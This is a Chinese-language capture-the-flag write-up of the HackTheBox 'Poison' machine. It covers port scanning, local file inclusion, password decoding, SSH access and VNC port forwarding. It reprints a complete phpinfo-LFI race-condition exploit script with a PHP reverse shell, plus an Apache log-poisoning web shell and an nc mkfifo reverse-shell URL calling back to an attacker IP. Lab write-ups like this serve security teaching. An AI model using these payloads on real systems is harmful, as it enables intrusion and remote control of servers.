扫描端口
开放了80、20端口
nmap -sV -sC -sT -v 10.10.10.84
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2 (FreeBSD 20161230; protocol 2.0)
| ssh-hostkey:
| 2048 e3:3b:7d:3c:8f:4b:8c:f9:cd:7f:d2:3a:ce:2d:ff:bb (RSA)
| 256 4c:e8:c6:02:bd:fc:83:ff:c9:80:01:54:7d:22:81:72 (ECDSA)
|_ 256 0b:8f:d5:71:85:90:13:85:61:8b:eb:34:13:5f:94:3b (ED25519)
80/tcp open http Apache httpd 2.4.29 ((FreeBSD) PHP/5.6.32)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (FreeBSD) PHP/5.6.32
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
Service Info: OS: FreeBSD; CPE: cpe:/o:freebsd:freebsd文件包含
打开80看到有几个php文件,我们输入提交以后就可以包含这些文件了。

发现base64加密字符串
http://10.10.10.84/browse.php?file=pwdbackup.txt
This password is secure, it's encoded atleast 13 times.. what could go wrong really.. Vm0wd2QyUXlVWGxWV0d4WFlURndVRlpzWkZOalJsWjBUVlpPV0ZKc2JETlhhMk0xVmpKS1IySkVU bGhoTVVwVVZtcEdZV015U2tWVQpiR2hvVFZWd1ZWWnRjRWRUTWxKSVZtdGtXQXBpUm5CUFdWZDBS bVZHV25SalJYUlVUVlUxU1ZadGRGZFZaM0JwVmxad1dWWnRNVFJqCk1EQjRXa1prWVZKR1NsVlVW M040VGtaa2NtRkdaR2hWV0VKVVdXeGFTMVZHWkZoTlZGSlRDazFFUWpSV01qVlRZVEZLYzJOSVRs WmkKV0doNlZHeGFZVk5IVWtsVWJXaFdWMFZLVlZkWGVHRlRNbEY0VjI1U2ExSXdXbUZEYkZwelYy eG9XR0V4Y0hKWFZscExVakZPZEZKcwpaR2dLWVRCWk1GWkhkR0ZaVms1R1RsWmtZVkl5YUZkV01G WkxWbFprV0dWSFJsUk5WbkJZVmpKMGExWnRSWHBWYmtKRVlYcEdlVmxyClVsTldNREZ4Vm10NFYw MXVUak5hVm1SSFVqRldjd3BqUjJ0TFZXMDFRMkl4WkhOYVJGSlhUV3hLUjFSc1dtdFpWa2w1WVVa T1YwMUcKV2t4V2JGcHJWMGRXU0dSSGJFNWlSWEEyVmpKMFlXRXhXblJTV0hCV1ltczFSVmxzVm5k WFJsbDVDbVJIT1ZkTlJFWjRWbTEwTkZkRwpXbk5qUlhoV1lXdGFVRmw2UmxkamQzQlhZa2RPVEZk WGRHOVJiVlp6VjI1U2FsSlhVbGRVVmxwelRrWlplVTVWT1ZwV2EydzFXVlZhCmExWXdNVWNLVjJ0 NFYySkdjR2hhUlZWNFZsWkdkR1JGTldoTmJtTjNWbXBLTUdJeFVYaGlSbVJWWVRKb1YxbHJWVEZT Vm14elZteHcKVG1KR2NEQkRiVlpJVDFaa2FWWllRa3BYVmxadlpERlpkd3BOV0VaVFlrZG9hRlZz WkZOWFJsWnhVbXM1YW1RelFtaFZiVEZQVkVaawpXR1ZHV210TmJFWTBWakowVjFVeVNraFZiRnBW VmpOU00xcFhlRmRYUjFaSFdrWldhVkpZUW1GV2EyUXdDazVHU2tkalJGbExWRlZTCmMxSkdjRFpO Ukd4RVdub3dPVU5uUFQwSwo=最后解密得到Charix!2#4%6&8(0
可以跨越目录访问到etc/passwd文件
http://10.10.10.84/browse.php?file=../../../../../../etc/passwd
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
_ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
_tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
charix:*:1001:1001:charix:/home/charix:/bin/csh登陆ssh
ssh charix@10.10.10.84/Charix!2#4%6&8(0
在目录下直接查看user.txt拿到第一个flag
charix@Poison:~ % ls
secret.zip user.txt把secret.zip下载到本地,发现需要密码解密,我们使用base64解出来的密码,成功解密出文件secret。
$ scp -P 22 charix@10.10.10.84:secret.zip /home/Rogerd/
$ unzip secret.zip
Archive: secret.zip
[secret.zip] secret password:
extracting: secret查看端口信息发现,本地监听了5801和5809,这两个应该是VNC
查看root进程信息发现Xvnc
charix@Poison:~ % netstat -an
Active Internet connections (including servers)
Proto Recv-Q Send-Q Local Address Foreign Address (state)
tcp4 0 44 10.10.10.84.22 10.10.14.4.46676 ESTABLISHED
tcp4 0 0 127.0.0.1.25 *.* LISTEN
tcp4 0 0 *.80 *.* LISTEN
tcp6 0 0 *.80 *.* LISTEN
tcp4 0 0 *.22 *.* LISTEN
tcp6 0 0 *.22 *.* LISTEN
tcp4 0 0 127.0.0.1.5801 *.* LISTEN
tcp4 0 0 127.0.0.1.5901 *.* LISTEN
udp4 0 0 *.514 *.*
udp6 0 0 *.514 *.*
charix@Poison:~ % ps -U root
PID TT STAT TIME COMMAND
0 - DLs 0:00.07 [kernel]
1 - ILs 0:00.04 /sbin/init --
2 - DL 0:00.00 [crypto]
3 - DL 0:00.00 [crypto returns]
4 - DL 0:00.73 [cam]
5 - DL 0:00.00 [mpt_recovery0]
6 - DL 0:00.00 [sctp_iterator]
7 - DL 0:14.16 [rand_harvestq]
319 - Ss 0:02.01 /sbin/devd
390 - Ss 0:00.67 /usr/sbin/syslogd -s
543 - S 0:21.93 /usr/local/bin/vmtoolsd -c /usr/local/share/vmware-tools/tools.conf -p /usr
620 - Is 0:00.01 /usr/sbin/sshd
625 - Rs 0:00.92 /usr/local/sbin/httpd -DNOHTTPACCEPT
642 - Ss 0:00.55 sendmail: accepting connections (sendmail)
649 - Ss 0:00.11 /usr/sbin/cron -s
2133 - Is 0:00.02 sshd: charix [priv] (sshd)
2141 - S 0:00.00 sendmail: ./x4D68p98001750 from queue (sendmail)
529 v0- I 0:00.03 Xvnc :1 -desktop X -httpd /usr/local/share/tightvnc/classes -auth /root/.Xa
540 v0- I 0:00.02 xterm -geometry 80x24+10+10 -ls -title X Desktopvnc渗透
VNC是一个GUI程序。由于只有SSH访问机器,因此无法从远程shell启动VNC会话; 没有用于生成VNC会话的弹出窗口。我们也无法远程连接到VNC会话,只能通过转发到本地再使用vncviewer链接。
使用ssh转发VNC端口
ssh -L 5901:127.0.0.1:5901 charix@10.10.10.84
最后使用vncviewer访问VNC拿到flag
vncviewer -passwd secret 127.0.0.1:5901

扩展:LFI getshell
phpinfo lfi getshell
当存在一个文件包含的时候,同时有phpinfo页面。
可以利用phpinfo页面,找到上传的tmp文件,进行条件竞争,生成想要获得shell
构造一个post请求到phpinfo.php
POST /phpinfo.php HTTP/1.1
Host: 10.10.10.84
User-Agent: Hello
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=--ShellHere
Content-Length: 147
----ShellHere
Content-Disposition: form-data; name="anything"; filename="Shell"
Content-Type: text/plain
Get the shell here
----ShellHere在上传文件的时候,php都会将这个文件保存成一个临时文件,默认为tmp/php{6},因为phpinfo可以找到上传的临时文件名。我们利用条件竞争,在php销毁前利用lfi包含临时文件

当我们获取到临时文件名时,就立即发送文件包含请求
当整个phpinfo被垃圾信息充斥时,就有足够的时间给我们进行文件包含,从而生成shell。

phpinfolfi.py脚本:
#!/usr/bin/python
# https://www.insomniasec.com/downloads/publications/LFI%20With%20PHPInfo%20Assistance.pdf
import sys
import threading
import socket
def setup(host, port):
TAG="Security Test"
PAYLOAD="""%s\r
<?php
sleep(3);
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.5'; // CHANGE THIS
$port = 3333; //CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
\r""" % TAG
REQ1_DATA="""-----------------------------7dbff1ded0714\r
Content-Disposition: form-data; name="dummyname"; filename="test.txt"\r
Content-Type: text/plain\r
\r
%s
-----------------------------7dbff1ded0714--\r""" % PAYLOAD
padding="A" * 5000
REQ1="""POST /phpinfo.php?a="""+padding+""" HTTP/1.1\r
Cookie: PHPSESSID=q249llvfromc1or39t6tvnun42; othercookie="""+padding+"""\r
HTTP_ACCEPT: """ + padding + """\r
HTTP_USER_AGENT: """+padding+"""\r
HTTP_ACCEPT_LANGUAGE: """+padding+"""\r
HTTP_PRAGMA: """+padding+"""\r
Content-Type: multipart/form-data; boundary=---------------------------7dbff1ded0714\r
Content-Length: %s\r
Host: %s\r
\r
%s""" %(len(REQ1_DATA),host,REQ1_DATA)
#modify this to suit the LFI script
LFIREQ="""GET /browse.php?file=%s HTTP/1.1\r
User-Agent: Mozilla/4.0\r
Proxy-Connection: Keep-Alive\r
Host: %s\r
\r
\r
"""
return (REQ1, TAG, LFIREQ)
def phpInfoLFI(host, port, phpinforeq, offset, lfireq, tag):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s2 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
s2.connect((host, port))
s.send(phpinforeq)
d = ""
while len(d) < offset:
d += s.recv(offset)
try:
i = d.index("[tmp_name] =>")
fn = d[i+17:i+31]
except ValueError:
return None
s2.send(lfireq % (fn, host))
d = s2.recv(4096)
s.close()
s2.close()
if d.find(tag) != -1:
return fn
counter=0
class ThreadWorker(threading.Thread):
def __init__(self, e, l, m, *args):
threading.Thread.__init__(self)
self.event = e
self.lock = l
self.maxattempts = m
self.args = args
def run(self):
global counter
while not self.event.is_set():
with self.lock:
if counter >= self.maxattempts:
return
counter+=1
try:
x = phpInfoLFI(*self.args)
if self.event.is_set():
break
if x:
print "\nGot it! Shell created in /tmp/g"
self.event.set()
except socket.error:
return
def getOffset(host, port, phpinforeq):
"""Gets offset of tmp_name in the php output"""
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
s.send(phpinforeq)
d = ""
while True:
i = s.recv(4096)
d+=i
if i == "":
break
# detect the final chunk
if i.endswith("0\r\n\r\n"):
break
s.close()
i = d.find("[tmp_name] =>")
if i == -1:
raise ValueError("No php tmp_name in phpinfo output")
print "found %s at %i" % (d[i:i+10],i)
# padded up a bit
return i+256
def main():
print "LFI With PHPInfo()"
print "-=" * 30
if len(sys.argv) < 2:
print "Usage: %s host [port] [threads]" % sys.argv[0]
sys.exit(1)
try:
host = socket.gethostbyname(sys.argv[1])
except socket.error, e:
print "Error with hostname %s: %s" % (sys.argv[1], e)
sys.exit(1)
port=80
try:
port = int(sys.argv[2])
except IndexError:
pass
except ValueError, e:
print "Error with port %d: %s" % (sys.argv[2], e)
sys.exit(1)
poolsz=10
try:
poolsz = int(sys.argv[3])
except IndexError:
pass
except ValueError, e:
print "Error with poolsz %d: %s" % (sys.argv[3], e)
sys.exit(1)
print "Getting initial offset...",
reqphp, tag, reqlfi = setup(host, port)
offset = getOffset(host, port, reqphp)
sys.stdout.flush()
maxattempts = 1000
e = threading.Event()
l = threading.Lock()
print "Spawning worker pool (%d)..." % poolsz
sys.stdout.flush()
tp = []
for i in range(0,poolsz):
tp.append(ThreadWorker(e,l,maxattempts, host, port, reqphp, offset, reqlfi, tag))
for t in tp:
t.start()
try:
while not e.wait(1):
if e.is_set():
break
with l:
sys.stdout.write( "\r% 4d / % 4d" % (counter, maxattempts))
sys.stdout.flush()
if counter >= maxattempts:
break
print
if e.is_set():
print "Woot! \m/"
else:
print ":("
except KeyboardInterrupt:
print "\nTelling threads to shutdown..."
e.set()
print "Shuttin' down..."
for t in tp:
t.join()
if __name__=="__main__":
print "Don't forget to modify the LFI URL"
main()apache log getshell
我们可以通过日志文件记录php shell的内容,然后包含该内容,成功getshell
首先我们能够包含到/var/log/httpd-access.log文件
然后通过nc构造一句话访问网站
$ nc -vn 10.10.10.84 80
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Connected to 10.10.10.84:80.
<?php system($_GET['cmd']); ?>
HTTP/1.1 400 Bad Request
Date: Tue, 14 May 2019 09:50:29 GMT
Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
Content-Length: 226
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
</body></html>这里为什么要用nc去访问,不用http://xxxxxx/<?php >这样的方式去访问,因为日志在存储的过程中会把符号转换成编码的形式,然后就无法产生一句话了。

最后我们包含日志文件成功反弹shell
http://10.10.10.84/browse.php?file=../../../../../../../../var/log/httpd-access.log&cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2%3E%261|nc+10.10.14.4+4444+%3E/tmp/f
参考:
https://www.kingkk.com/2018/07/phpinfo-with-LFI/
https://rafalharazinski.gitbook.io/security/web-vulnerabilities/local-remote-file-inclusion/phpinfo-log-race-condition
 转载
转载
 分享
分享

